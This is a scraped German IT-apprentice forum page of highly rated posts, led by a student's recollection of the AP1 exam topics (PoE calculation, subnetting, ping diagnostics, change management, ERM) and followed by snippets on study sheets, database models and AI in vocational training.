2 PunkteIch hab hier mal ein Gedanknprotokoll der heutigen Prüfung angefertigt.: Aufgabe1: Kammera Tabelle was Sie alles mitbringt warum IR / Heater features Was rechtlich zu beachten ist und nach welchen gesetzen welechen Nutzen die Kammeras im Wareneingansbereich haben? Was sich daraus für Wirtschafliche Vorteil für Unternehmen ergeben? Rechenaufgabe: 2 vorgegebene Watte Bereiche. welcher ist für POE geeignet, errechnung von mA (gegeben = 2 Watt Bereiche ung IEEE Kriterien" und U mit xxV) (Meine Auswahl war der Geringere Watt verbrauch ( wergen POE) Berrechnung von Tib mit Ausgangslage von 72 Stunden und xxx Mib/ sec Enlischer Text was Daisy Channeling ist. 1. Beschreibung was es ist 2. Bild gegeben: einzeichnen wie es aussieht / Funktioniert Aufgabe 2: Ip Adresse gegeben (gewollt war Subnetzmaske, mögliche Addressen, Broadcast und Netzadresse) 2 unterschiede von IPv4 und IPv6 beschreiben ob 192.168.178.104 und 2 Weitere ähnliche Adressen öffenlich erreichbar sind Fehler in der Ping ausgabe der 3 Kammera IPs finden (die letzte hatte sehr lange Antwortzeiten Mittelwert und Maximumzeit (alle anderen Werte waren im 10 Bereich, die waren im 100 Bereich (z.B.854) Netzplan 3 Fehler finden einen Englischen Text zu Changemanagement 3 Beispiele für CM Nennen Ergonomie Frage mit Bild von Arbeitspaltz. 4 Verbesserungsvorschläge gewünscht vorteil von OPP im gegensatz zu Prozedualer Porgrammierung Pseudocode analysieren ERM ergänzen2 Punkte -

Fachinformatiker AP1 Lernzettel (ab 2025)

Fachinformatiker AP1 Lernzettel (ab 2025)

Schmidti_it und ein anderer hat reagiert auf philipredstone für eine Datei

2 Punkte- 3027 Downloads

- Version 1.0.0

Ich habe mal einen recht ausführlichen Lernzettel für die AP1 mit Grundlage der neuen Prüfungsordnung ab Januar 2025 gemacht. Er hat ca. 130 DIN-A4-Seiten und versucht, die Inhalte möglichst verständlich zu erklären.2 Punkte -

Datenbankmodelle

Datenbankmodelle

Mysteryland und ein anderer hat reagiert auf fisi2k28 für einen Beitrag in einem Thema

2 PunkteEigentlich sollte man auf die Eingangsfrage erst einmal gar nicht so schnell reagieren und abwarten, bis der TE die Frage von sich aus konkretisiert, wenn er merkt, dass sie nicht eindeutig gewesen ist. JM2C2 Punkte -

Lernzettel für FISI AP2 2026 (IHK Koblenz)

Lernzettel für FISI AP2 2026 (IHK Koblenz)

hackbert301009 und ein anderer hat reagiert auf hellerKopf für einen Beitrag in einem Thema

2 PunkteDas ist Unsinn. @Ulite, du solltest dich besser informieren, wer und wie an der Erstellung von Prüfungsaufgaben beteiligt ist.2 Punkte -

Datenbankmodelle

Datenbankmodelle

Dakta und ein anderer hat reagiert auf MiaMuh für einen Beitrag in einem Thema

2 PunkteDann erkläre es mal. Eine fertige Power Point wird dir nicht helfen. Man kann dir natürlich Links schicken, aber es klang eher nach: "Ich habe keine Lust mich mit dem Thema zu beschäftigen"2 Punkte -

Datenbankmodelle

Datenbankmodelle

Dakta und ein anderer hat reagiert auf Ajnabi für einen Beitrag in einem Thema

2 PunkteTHIS! Danke dir.2 Punkte -

KI Thema in AP Teil 1

KI Thema in AP Teil 1

Sophia und ein anderer hat reagiert auf charmanta für einen Beitrag in einem Thema

2 PunkteIm IHK Prüfungskatalog aus 24 steht da nicht sehr viel drin. Beurteilen und Einschätzen, in sofern greift des Giftes Kommentar durchaus2 Punkte -

Umfrage: KI-Ausbildung für Fachinformatiker – sinnvoll oder übertrieben?

Umfrage: KI-Ausbildung für Fachinformatiker – sinnvoll oder übertrieben?

Brapchu und ein anderer hat reagiert auf Schliepi für einen Beitrag in einem Thema

2 PunkteWenn lediglich einige Stunden Aufwand nötig sind, um eine spürbare Qualifikationsverbesserung zu erreichen, erschließt sich mir nicht, was einen Ausbildungsbetrieb ernsthaft davon abhalten sollte. Angesichts der Tatsache, dass die Zahl neuer KI-Fachkräfte auf dem Arbeitsmarkt nahezu explosionsartig wächst (vgl. Linkedin et al.), dürfte dies auch personell kaum ein Hindernis darstellen. Gleichwohl bleibe ich bei dem Grundsatz: "A fool with a tool is still a fool." Wenn es an der Fähigkeit fehlt, Probleme eigenständig und ohne KI-Unterstützung zu lösen, werden einige Stunden KI-Training daran wenig ändern. Entscheidend ist nicht das Werkzeug, sondern das Verständnis und die methodische Kompetenz derjenigen, die es nutzen. Genau darin liegt für mich auch der Schwachpunkt deiner Umfrage. Es wird eine "gezielte" einer "speziellen" "KI"-Ausbildung gegenübergestellt. Ich verstehe zwar den Gedanken hinter dieser dichotomen Auswahl, halte sie aber für zu unscharf. Es macht einen erheblichen Unterschied, ob das Thema lediglich für eine Stunde angerissen wird oder ob dafür ein eigenes Lernfeld geschaffen werden soll. Man könnte sogar argumentieren, dass der Begriff "gezielte KI-Ausbildung" theoretisch auch einen Anteil von 0 % umfassen könnte.2 Punkte -

AP1 Frühjahr 2026 - Was kommt wirklich dran?

AP1 Frühjahr 2026 - Was kommt wirklich dran?

Malliw und ein anderer hat reagiert auf VenomVelvet für einen Beitrag in einem Thema

2 Punkte2 Punkte- AP1 Frühjahr 2026 - Was kommt wirklich dran?

AP1 Frühjahr 2026 - Was kommt wirklich dran?

Mywiel und ein anderer hat reagiert auf efgheni für einen Beitrag in einem Thema

2 Punkte2 Punkte- AP1 Frühjahr 2026 - Was kommt wirklich dran?

AP1 Frühjahr 2026 - Was kommt wirklich dran?

ickevondepinguin und ein anderer hat reagiert auf hellerKopf für einen Beitrag in einem Thema

2 PunkteDer Themenkatalog hat Inhalte, die für 16 Stunden Prüfung ausreichen. Ist doch klar, dass immer nur eine Auswahl berücksichtigt werden kann. Dann gibt es typische Kernfragen, die immer wieder kommen und solche, die selten sind. Es macht Sinn die alten Bögen zu kennen, damit man die Form und Formulierung der Fragen kennt. Bisher gab es weniger als 10 AP1 Prüfungen. Daher sind Schwerpunkte daraus kaum abzuleiten. Es gab aber Jahrzehnte vorher schon Prüfungen, deren Themen immer noch aktuell sind. Also: Vorbereitet sein, sollte man auf den ganzen Katalog. Alte Prüfung sind sehr gut, es kann aber auch mal was ganz neues kommen.2 PunkteDiese Rangliste ist auf Berlin/GMT+01:00 eingestellt. - AP1 Frühjahr 2026 - Was kommt wirklich dran?